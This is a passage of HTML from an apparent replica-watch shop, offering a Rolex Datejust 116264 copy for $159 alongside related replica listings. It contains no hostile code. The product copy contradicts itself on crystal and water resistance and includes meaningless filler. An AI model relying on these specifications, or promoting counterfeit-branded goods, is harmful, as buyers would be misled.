href="https://www.hontreplicawatch.me/wp-content/uploads/2022/10/116264WSJ-OYSTER.jpg"><img width="600" height="600" src="https://www.hontreplicawatch.me/wp-content/uploads/2022/10/116264WSJ-OYSTER-600x600.jpg" class="attachment-shop_single size-shop_single" alt="" decoding="async" title="116264WSJ-OYSTER.jpg" data-caption="" data-src="https://www.hontreplicawatch.me/wp-content/uploads/2022/10/116264WSJ-OYSTER.jpg" data-image_id="55679" data-large_image="https://www.hontreplicawatch.me/wp-content/uploads/2022/10/116264WSJ-OYSTER.jpg" data-large_image_width="800" data-large_image_height="800" loading="lazy" /></a></div>			</div>
			
						
			<div class="ciyashop-product-gallery_buttons_wrapper">
				<div class="ciyashop-product-gallery_button ciyashop-product-gallery_button-zoom"><a href="#" class="ciyashop-product-gallery_button-link-zoom"><i class="fa fa-arrows-alt"></i></a></div>			</div>
			
		</div><!-- .ciyashop-product-gallery -->
		
				
					<div class="ciyashop-product-thumbnails">
				<div class="ciyashop-product-thumbnails__wrapper">
					<div class="ciyashop-product-thumbnail__image" data-image_id="55675"><img width="150" height="150" src="https://www.hontreplicawatch.me/wp-content/uploads/2022/10/116264WSJ-1-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" title="116264WSJ-1.jpg" data-src="https://www.hontreplicawatch.me/wp-content/uploads/2022/10/116264WSJ-1-150x150.jpg" data-image_id="55675" loading="lazy" /></div><div class="ciyashop-product-thumbnail__image" data-image_id="55676"><img width="150" height="150" src="https://www.hontreplicawatch.me/wp-content/uploads/2022/10/116264WSJ-2-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" title="116264WSJ-2.jpg" data-src="https://www.hontreplicawatch.me/wp-content/uploads/2022/10/116264WSJ-2-150x150.jpg" data-image_id="55676" loading="lazy" /></div><div class="ciyashop-product-thumbnail__image" data-image_id="55677"><img width="150" height="150" src="https://www.hontreplicawatch.me/wp-content/uploads/2022/10/116264WSJ-3-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" title="116264WSJ-3.jpg" data-src="https://www.hontreplicawatch.me/wp-content/uploads/2022/10/116264WSJ-3-150x150.jpg" data-image_id="55677" loading="lazy" /></div><div class="ciyashop-product-thumbnail__image" data-image_id="55678"><img width="150" height="150" src="https://www.hontreplicawatch.me/wp-content/uploads/2022/10/116264WSJ-4-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" title="116264WSJ-4.jpg" data-src="https://www.hontreplicawatch.me/wp-content/uploads/2022/10/116264WSJ-4-150x150.jpg" data-image_id="55678" loading="lazy" /></div><div class="ciyashop-product-thumbnail__image" data-image_id="55679"><img width="150" height="150" src="https://www.hontreplicawatch.me/wp-content/uploads/2022/10/116264WSJ-OYSTER-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" title="116264WSJ-OYSTER.jpg" data-src="https://www.hontreplicawatch.me/wp-content/uploads/2022/10/116264WSJ-OYSTER-150x150.jpg" data-image_id="55679" loading="lazy" /></div>				</div>
			</div>
			<div class="clearfix"></div>
			
				
	</div><!-- .ciyashop-product-images-wrapper -->
	
		
</div><!-- .ciyashop-product-images -->
<div class="images"></div>


			</div>
		</div><!-- .product-top-left -->
		<div class="product-top-right col-xl-7 col-lg-6">
			<div class="product-top-right-inner">

	<div class="summary entry-summary">
		<h1 class="product_title entry-title">Rolex Datejust Turn-o-graph Men&#8217;s Rolex Calibre 2813 116264 White Dial</h1><p class="price"><span class="woocs_price_code" data-product-id="55611"><del><span class="woocommerce-Price-amount amount">253.00<span class="woocommerce-Price-currencySymbol">&#36;</span></span></del> <ins><span class="woocommerce-Price-amount amount">159.00<span class="woocommerce-Price-currencySymbol">&#36;</span></span></ins></span></p>

<form class="variations_form cart"  action="https://www.hontreplicawatch.me/produit/rolex-datejust-turn-o-graph-mens-rolex-calibre-2813-116264-white-dial/"
    method="post" enctype='multipart/form-data' 
	data-product_id="55611" 
	data-product_variations="[{&quot;attributes&quot;:[],&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:159,&quot;display_regular_price&quot;:253,&quot;image&quot;:{&quot;title&quot;:&quot;116264WSJ-2.jpg&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2022\/10\/116264WSJ-2.jpg&quot;,&quot;alt&quot;:&quot;&quot;,&quot;src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2022\/10\/116264WSJ-2-600x600.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2022\/10\/116264WSJ-2-600x600.jpg 600w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2022\/10\/116264WSJ-2-300x300.jpg 300w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2022\/10\/116264WSJ-2-150x150.jpg 150w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2022\/10\/116264WSJ-2-768x768.jpg 768w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2022\/10\/116264WSJ-2-80x80.jpg 80w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2022\/10\/116264WSJ-2-100x100.jpg 100w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2022\/10\/116264WSJ-2.jpg 800w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2022\/10\/116264WSJ-2.jpg&quot;,&quot;full_src_w&quot;:800,&quot;full_src_h&quot;:800,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2022\/10\/116264WSJ-2-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2022\/10\/116264WSJ-2-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:55676,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;R-J-116264WSJ-A&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:55680,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:[],&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:159,&quot;display_regular_price&quot;:253,&quot;image&quot;:{&quot;title&quot;:&quot;116264WSJ-OYSTER.jpg&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2022\/10\/116264WSJ-OYSTER.jpg&quot;,&quot;alt&quot;:&quot;&quot;,&quot;src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2022\/10\/116264WSJ-OYSTER-600x600.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2022\/10\/116264WSJ-OYSTER-600x600.jpg 600w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2022\/10\/116264WSJ-OYSTER-300x300.jpg 300w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2022\/10\/116264WSJ-OYSTER-150x150.jpg 150w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2022\/10\/116264WSJ-OYSTER-768x768.jpg 768w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2022\/10\/116264WSJ-OYSTER-80x80.jpg 80w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2022\/10\/116264WSJ-OYSTER-100x100.jpg 100w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2022\/10\/116264WSJ-OYSTER.jpg 800w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2022\/10\/116264WSJ-OYSTER.jpg&quot;,&quot;full_src_w&quot;:800,&quot;full_src_h&quot;:800,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2022\/10\/116264WSJ-OYSTER-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2022\/10\/116264WSJ-OYSTER-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:55679,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;R-J-116264WSJ-D&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:55681,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;}]">
	
	
				<table class="variations" cellspacing="0">
				<tbody>
									</tbody>
			</table>

		<div class="single_variation_wrap">
			<div class="woocommerce-variation single_variation"></div><div class="woocommerce-variation-add-to-cart variations_button">
	
		<div class="quantity">
				<label class="screen-reader-text" for="quantity_697d8800671a3">Rolex Datejust Turn-o-graph Men&#039;s Rolex Calibre 2813 116264 White Dial quantity</label>
		<input
			type="number"
			id="quantity_697d8800671a3"
			class="input-text qty text"
			step="1"
			min="1"
			max=""
			name="quantity"
			value="1"
			title="Qty"
			size="4"
			inputmode="numeric" />
			</div>
	
	<button type="submit" class="single_add_to_cart_button button alt">Add to cart</button>

	
	<input type="hidden" name="add-to-cart" value="55611" />
	<input type="hidden" name="product_id" value="55611" />
	<input type="hidden" name="variation_id" class="variation_id" value="0" />
</div>
		</div>
		</form>
<div class="product-summary-actions"><a href="https://www.hontreplicawatch.me?action=yith-woocompare-add-product&id=55611" class="compare button" data-product_id="55611" rel="nofollow">Compare</a></div><div class="product_meta">

	
	
		<span class="sku_wrapper">
			<label>SKU:</label> 
			<span class="sku">
				R-J-116264WSJ			</span>
		</span>

	
	<span class="posted_in"><label>Categories:</label> <a href="https://www.hontreplicawatch.me/product-category/rolex/datejust/" rel="tag">Datejust</a>, <a href="https://www.hontreplicawatch.me/product-category/rolex/" rel="tag">Rolex</a></span>
	<span class="tagged_as"><label>Tag:</label> <a href="https://www.hontreplicawatch.me/product-tag/men/" rel="tag">Men</a></span>
	
</div>
				<div class="share-wrapper social-profiles">
					<span class="share-label">Share :</span>
					<ul class="share-links">
													<li>
								 <a href="https://www.facebook.com/sharer/sharer.php?u=https://www.hontreplicawatch.me/produit/rolex-datejust-turn-o-graph-mens-rolex-calibre-2813-116264-white-dial/" class="share-link facebook-share" target="popup" onclick="window.open('https://www.facebook.com/sharer/sharer.php?u=https://www.hontreplicawatch.me/produit/rolex-datejust-turn-o-graph-mens-rolex-calibre-2813-116264-white-dial/','popup','width=600,height=600'); return false;">
									<i class="fa fa-facebook"></i>
								 </a>
							</li>
														<li>
								 <a href="https://twitter.com/intent/tweet?text=Rolex%20Datejust%20Turn-o-graph%20Men&#8217;s%20Rolex%20Calibre%202813%20116264%20White%20Dial&#038;https://www.hontreplicawatch.me/produit/rolex-datejust-turn-o-graph-mens-rolex-calibre-2813-116264-white-dial/" class="share-link twitter-share" target="popup" onclick="window.open('http://twitter.com/intent/tweet?text=Rolex%20Datejust%20Turn-o-graph%20Men&#8217;s%20Rolex%20Calibre%202813%20116264%20White%20Dial&#038;https://www.hontreplicawatch.me/produit/rolex-datejust-turn-o-graph-mens-rolex-calibre-2813-116264-white-dial/','popup','width=600,height=600'); return false;">
									<i class="fa fa-twitter"></i>
								 </a>
							</li>
														<li>
								 <a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https://www.hontreplicawatch.me/produit/rolex-datejust-turn-o-graph-mens-rolex-calibre-2813-116264-white-dial/&#038;title=Rolex%20Datejust%20Turn-o-graph%20Men&#8217;s%20Rolex%20Calibre%202813%20116264%20White%20Dial&#038;summary=Brand%20Rolex%20Dial%20Color%20White%20Dial%20Series%20Datejust%20Turn-o-graph%20Case%20Size%2036mm%20Gender%20Men&#8217;s%20Band%20Length%2018cm%20Movement%20Automatic%20Model%20116264%20Band%20Material:%20316L.%20A%20good%20band%20can%20better%20protect%20your%20watch.%20316L%20stainless%20steel%20is%20a%20material%20with%20flexibility%20to%20form%20and%20maintain%20precise%20shapes.%20This%20makes%20it%20durable%20and%20can%20withstand%20extreme%20temperatures.%20%5B&hellip;%5D" class="share-link linkedin-share" target="popup" onclick="window.open('https://www.linkedin.com/shareArticle?mini=true&#038;url=https://www.hontreplicawatch.me/produit/rolex-datejust-turn-o-graph-mens-rolex-calibre-2813-116264-white-dial/&#038;title=Rolex%20Datejust%20Turn-o-graph%20Men&#8217;s%20Rolex%20Calibre%202813%20116264%20White%20Dial&#038;summary=Brand%20Rolex%20Dial%20Color%20White%20Dial%20Series%20Datejust%20Turn-o-graph%20Case%20Size%2036mm%20Gender%20Men&#8217;s%20Band%20Length%2018cm%20Movement%20Automatic%20Model%20116264%20Band%20Material:%20316L.%20A%20good%20band%20can%20better%20protect%20your%20watch.%20316L%20stainless%20steel%20is%20a%20material%20with%20flexibility%20to%20form%20and%20maintain%20precise%20shapes.%20This%20makes%20it%20durable%20and%20can%20withstand%20extreme%20temperatures.%20%5B&hellip;%5D','popup','width=600,height=600'); return false;">
									<i class="fa fa-linkedin"></i>
								 </a>
							</li>
														<li>
								 <a href="https://plus.google.com/share?url=https://www.hontreplicawatch.me/produit/rolex-datejust-turn-o-graph-mens-rolex-calibre-2813-116264-white-dial/&#038;text=Brand%20Rolex%20Dial%20Color%20White%20Dial%20Series%20Datejust%20Turn-o-graph%20Case%20Size%2036mm%20Gender%20Men&#8217;s%20Band%20Length%2018cm%20Movement%20Automatic%20Model%20116264%20Band%20Material:%20316L.%20A%20good%20band%20can%20better%20protect%20your%20watch.%20316L%20stainless%20steel%20is%20a%20material%20with%20flexibility%20to%20form%20and%20maintain%20precise%20shapes.%20This%20makes%20it%20durable%20and%20can%20withstand%20extreme%20temperatures.%20%5B&hellip;%5D" class="share-link googleplus-share" target="popup" onclick="window.open('https://plus.google.com/share?url=https://www.hontreplicawatch.me/produit/rolex-datejust-turn-o-graph-mens-rolex-calibre-2813-116264-white-dial/&#038;text=Brand%20Rolex%20Dial%20Color%20White%20Dial%20Series%20Datejust%20Turn-o-graph%20Case%20Size%2036mm%20Gender%20Men&#8217;s%20Band%20Length%2018cm%20Movement%20Automatic%20Model%20116264%20Band%20Material:%20316L.%20A%20good%20band%20can%20better%20protect%20your%20watch.%20316L%20stainless%20steel%20is%20a%20material%20with%20flexibility%20to%20form%20and%20maintain%20precise%20shapes.%20This%20makes%20it%20durable%20and%20can%20withstand%20extreme%20temperatures.%20%5B&hellip;%5D','popup','width=600,height=600'); return false;">
									<i class="fa fa-google-plus"></i>
								 </a>
							</li>
														<li>
								 <a href="https://pinterest.com/pin/create/button/?url=https://www.hontreplicawatch.me/produit/rolex-datejust-turn-o-graph-mens-rolex-calibre-2813-116264-white-dial/" class="share-link pinterest-share" target="popup" onclick="window.open('http://pinterest.com/pin/create/button/?url=https://www.hontreplicawatch.me/produit/rolex-datejust-turn-o-graph-mens-rolex-calibre-2813-116264-white-dial/','popup','width=600,height=600'); return false;">
									<i class="fa fa-pinterest"></i>
								 </a>
							</li>
												</ul>
				</div>
					</div>
		
			</div>
		</div><!-- .product-top-right -->
	</div><!-- .product-content-top -->
	<div class="product-content-bottom">

	
	<div class="woocommerce-tabs wc-tabs-wrapper woocommerce-tabs-layout-default">
		<div class="wc-tabs-nav-wrapper">
			<ul class="tabs wc-tabs" role="tablist">
									<li class="description_tab" id="tab-title-description" role="tab" aria-controls="tab-description">
						<a href="#tab-description">
							Description						</a>
					</li>
										<li class="reviews_tab" id="tab-title-reviews" role="tab" aria-controls="tab-reviews">
						<a href="#tab-reviews">
							Reviews (0)						</a>
					</li>
								</ul>
		</div>
		<div class="wc-tabs-content-wrapper">
							<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
					

<div class="attrtable">
<table cellspacing="0" cellpadding="0">
<tbody>
<tr>
<td class="t">Brand</td>
<td class="c">Rolex</td>
</tr>
<tr>
<td class="t">Dial Color</td>
<td class="c">White Dial</td>
</tr>
<tr>
<td class="t">Series</td>
<td class="c">Datejust Turn-o-graph</td>
</tr>
<tr>
<td class="t">Case Size</td>
<td class="c">36mm</td>
</tr>
<tr>
<td class="t">Gender</td>
<td class="c">Men&#8217;s</td>
</tr>
<tr>
<td class="t">Band Length</td>
<td class="c">18cm</td>
</tr>
<tr>
<td class="t">Movement</td>
<td class="c">Automatic</td>
</tr>
<tr>
<td class="t">Model</td>
<td class="c">116264</td>
</tr>
</tbody>
</table>
</div>
<div class="attrtable">
<p><strong>Band Material: 316L.</strong> A good band can better protect your watch. 316L stainless steel is a material with flexibility to form and maintain precise shapes. This makes it durable and can withstand extreme temperatures.</p>
<p><strong>Watch Case: 316L.</strong> A good case can better protect your watch. 316L will never fade, deform, wear, and is environmentally friendly.</p>
<p><strong>Case Back: Solid.</strong> The hard solid bottom cover can transmit vibration better than the bottom cover of the plastic case.</p>
<p><strong>Crystal: Sapphire Crystal.</strong> The material of the watch is high-quality glass, and the dial is clearly visible. Tips: The A Replica is applied with mineral glass instead of sapphire.</p>
<p><strong>Hand: Silver-tone.</strong> For the watch, the hands is silver-tone, which is delicated and cool.</p>
<p><strong>Second Markers: Minute Markers around the outer rim.</strong> The design of the second mark is also called the hand of the clock. This design element is used in many well-known designs such as clocks and other objects.</p>
<p><strong>Dial Markers: Index.</strong> According to a study, the human eye is sensitive to point, will indicate time for us.</p>
<p><strong>Luminiscence: Hands.</strong> The luminosity of the watch is hands. With this watch, you will not waste time to check the real-time.</p>
<p><strong>Bezel Material: Stainless Steel.</strong> Bezel material is an endurable material that can be used for dials and watch faces. It&#8217;s extremely resistant and flexible. Learn to design a gorgeous hand-made stainless steel bezel and how one can use it to create a luxury watch.</p>
<p><strong>Clasp: Fold Over Clasp.</strong> This watch case has a designed clasp to make it easier and quicker for the user to open and fold the case over to keep it secure.</p>
<p><strong>Water Resistance: 30 meters.</strong> The watch&#8217;s waterproof depth is 30 meters. But please make sure you close the crown properly. Tips: The A Replica is just daily waterproof, need to purchase additional waterproof service which is up to 30 meters.</p>
<p><strong>Function: Date, Hour, Minute, Second.</strong> The watch has many functions, which can measure time and seconds.</p>
</div>
				</div>
								<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
					<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title"></h2>

		
			<p class="woocommerce-noreviews">There are no reviews yet.</p>

			</div>

	
		<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title">Be the first to review &ldquo;Rolex Datejust Turn-o-graph Men&#8217;s Rolex Calibre 2813 116264 White Dial&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/produit/rolex-datejust-turn-o-graph-mens-rolex-calibre-2813-116264-white-dial/#respond" style="display:none;">Cancel reply</a></small></span><form action="https://www.hontreplicawatch.me/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-author"><label for="author">Name&nbsp;<span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">Email&nbsp;<span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" required /></p>
<div class="comment-form-rating"><label for="rating">Your rating</label><select name="rating" id="rating" required>
							<option value="">Rate&hellip;</option>
							<option value="5">Perfect</option>
							<option value="4">Good</option>
							<option value="3">Average</option>
							<option value="2">Not that bad</option>
							<option value="1">Very poor</option>
						</select></div><p class="comment-form-comment"><label for="comment">Your review&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<div class="gglcptch gglcptch_v3"><div class="google-captcha-notice">This site is protected by reCAPTCHA and the Google <a href="https://policies.google.com/privacy" target="_blank">Privacy Policy</a> and <a href="https://policies.google.com/terms" target="_blank">Terms of Service</a> apply.</div><input type="hidden" id="g-recaptcha-response" name="g-recaptcha-response"> <script src="https://www.google.com/recaptcha/api.js?render=6LdIH60UAAAAAAUlKmcaJkUaclAw52jmry4TFa5O"></script>
                            <script>
                              grecaptcha.ready(function() {
                                  grecaptcha.execute('6LdIH60UAAAAAAUlKmcaJkUaclAw52jmry4TFa5O', {action: 'BWS_reCaptcha'}).then(function(token) {
                                    document.querySelectorAll( "#g-recaptcha-response" ).forEach( elem => ( elem.value = token ) );
                                  });
                              });
                             </script></div><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='55611' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="7fe10560f2" /></p><p style="display: none;"><input type="hidden" id="ak_js" name="ak_js" value="56"/></p></form>	</div><!-- #respond -->
				</div>
		</div>

	
	<div class="clear"></div>
</div>
				</div>
						</div>
	</div>


	<section class="related products">

		<h2>Related products</h2>

		<ul class="products products-loop row owl-carousel ciyashop-products-shortcode mobile-col-2" data-column="4">
			
				<li class="product-hover-style-image-left product-hover-button-shape-square product-hover-button-style-flat product-hover-button-style-light product_title_type-single_line product_icon_type-fill-icon product_page_style-classic product type-product post-1042 status-publish first instock product_cat-oyster-perpetual product_cat-rolex has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
		<div class="product-inner">
		<div class="product-thumbnail">
		<div class="product-thumbnail-inner">
		<a href="https://www.hontreplicawatch.me/produit/rolex-oyster-pert-39mm-114300-ss-ss-black-stk-bp-asia-3132/" rel="bookmark">
			<div class="product-thumbnail-main">
			<img width="300" height="300" src="https://www.hontreplicawatch.me/wp-content/uploads/2019/04/Rolex-Oyster-Pert.-39mm-114300-SSSS-Black-Stk-BP-Asia-3132_11362-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" />		</div>
		<div class="product-thumbnail-swap"><img width="300" height="300" src="https://www.hontreplicawatch.me/wp-content/uploads/2019/04/Rolex-Oyster-Pert.-39mm-114300-SSSS-Black-Stk-BP-Asia-3132-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" /></div>		</a>
	</div><!-- .product-thumbnail-inner -->
		<div class="product-actions">
		<div class="product-actions-inner">
				<div class="product-action product-action-compare" data-toggle='tooltip' data-original-title="Compare" data-placement='right'>
		<a href="https://www.hontreplicawatch.me?action=yith-woocompare-add-product&id=1042" class="compare button" data-product_id="1042" rel="nofollow">Compare</a>	</div>
			<div class="product-action product-action-quick-view">
							<a href="https://www.hontreplicawatch.me/produit/rolex-oyster-pert-39mm-114300-ss-ss-black-stk-bp-asia-3132/" class="open-quick-view" data-id="1042" data-toggle='tooltip' data-original-title="Quick view" data-placement='right'>
					Quick View				</a>
						</div>
				</div>
	</div>
		</div><!-- .product-thumbnail -->
		<div class="product-info">
		<span class="ciyashop-product-category">
		<a href="https://www.hontreplicawatch.me/product-category/rolex/oyster-perpetual/">
			Oyster Perpetual		</a>
	</span><!-- .product-category-name-->
		<h3 class="product-name">
		<a href="https://www.hontreplicawatch.me/produit/rolex-oyster-pert-39mm-114300-ss-ss-black-stk-bp-asia-3132/">
			Rolex Oyster Pert. 39mm 114300 SS/SS Black Stk BP Asia 3132		</a>
	</h3><!-- .product-name-->
	
	<span class="price"><span class="woocs_price_code" data-product-id="1042"><span class="woocommerce-Price-amount amount">278.00<span class="woocommerce-Price-currencySymbol">&#36;</span></span></span></span>
<div class="product-action product-action-add-to-cart"><a href="?add-to-cart=1042" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1042" data-product_sku="RDJ0309B" aria-label="Add &ldquo;Rolex Oyster Pert. 39mm 114300 SS/SS Black Stk BP Asia 3132&rdquo; to your cart" rel="nofollow">Add to cart</a></div><div class="woocommerce-product-details__short-description">
	<ul>
<li><strong>Brand:</strong>Rolex</li>
<li><strong>Range: </strong>Oyster Perpetual</li>
<li><strong>Gender:</strong>Men</li>
<li><strong>Movement:</strong>2836-2, Automatic</li>
<li><strong>Case Size:</strong>39mm</li>
<li><strong>Case material:</strong>Solid 316F stainless steel</li>
<li><strong>Bracelet material:</strong>stainless steel</li>
<li><strong>Dial type:</strong>Black Dial</li>
<li><strong>Water resistance:</strong>Water Resistant</li>
</ul>
</div>
	</div><!-- .product-info -->
		</div><!-- .product-inner -->
	</li>

			
				<li class="product-hover-style-image-left product-hover-button-shape-square product-hover-button-style-flat product-hover-button-style-light product_title_type-single_line product_icon_type-fill-icon product_page_style-classic product type-product post-1047 status-publish instock product_cat-oyster-perpetual product_cat-rolex has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
		<div class="product-inner">
		<div class="product-thumbnail">
		<div class="product-thumbnail-inner">
		<a href="https://www.hontreplicawatch.me/produit/rolex-oyster-pert-39mm-114300-904l-ss-ss-blue-gmf-a3132/" rel="bookmark">
			<div class="product-thumbnail-main">
			<img width="300" height="300" src="https://www.hontreplicawatch.me/wp-content/uploads/2019/04/Rolex-Oyster-Pert.-39mm-114300-904L-SSSS-Blue-GMF-A3132_1377-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" />		</div>
		<div class="product-thumbnail-swap"><img width="300" height="300" src="https://www.hontreplicawatch.me/wp-content/uploads/2019/04/Rolex-Oyster-Pert.-39mm-114300-904L-SSSS-Blue-GMF-A3132-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" /></div>		</a>
	</div><!-- .product-thumbnail-inner -->
		<div class="product-actions">
		<div class="product-actions-inner">
				<div class="product-action product-action-compare" data-toggle='tooltip' data-original-title="Compare" data-placement='right'>
		<a href="https://www.hontreplicawatch.me?action=yith-woocompare-add-product&id=1047" class="compare button" data-product_id="1047" rel="nofollow">Compare</a>	</div>
			<div class="product-action product-action-quick-view">
							<a href="https://www.hontreplicawatch.me/produit/rolex-oyster-pert-39mm-114300-904l-ss-ss-blue-gmf-a3132/" class="open-quick-view" data-id="1047" data-toggle='tooltip' data-original-title="Quick view" data-placement='right'>
					Quick View				</a>
						</div>
				</div>
	</div>
		</div><!-- .product-thumbnail -->
		<div class="product-info">
		<span class="ciyashop-product-category">
		<a href="https://www.hontreplicawatch.me/product-category/rolex/oyster-perpetual/">
			Oyster Perpetual		</a>
	</span><!-- .product-category-name-->
		<h3 class="product-name">
		<a href="https://www.hontreplicawatch.me/produit/rolex-oyster-pert-39mm-114300-904l-ss-ss-blue-gmf-a3132/">
			Rolex Oyster Pert. 39mm 114300 904L SS/SS Blue GMF A3132		</a>
	</h3><!-- .product-name-->
	
	<span class="price"><span class="woocs_price_code" data-product-id="1047"><span class="woocommerce-Price-amount amount">358.00<span class="woocommerce-Price-currencySymbol">&#36;</span></span></span></span>
<div class="product-action product-action-add-to-cart"><a href="?add-to-cart=1047" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1047" data-product_sku="RDJ0321A" aria-label="Add &ldquo;Rolex Oyster Pert. 39mm 114300 904L SS/SS Blue GMF A3132&rdquo; to your cart" rel="nofollow">Add to cart</a></div><div class="woocommerce-product-details__short-description">
	<ul>
<li><strong>Brand:</strong>Rolex</li>
<li><strong>Range:</strong>Air King</li>
<li><strong>Gender:</strong>Men</li>
<li><strong>Movement:</strong>3132, Automatic</li>
<li><strong>Case Size:</strong>39mm</li>
<li><strong>Case material</strong>Solid 316F stainless steel</li>
<li><strong>Bracelet material:</strong></li>
<li><strong>Dial type:</strong>Blue Dial</li>
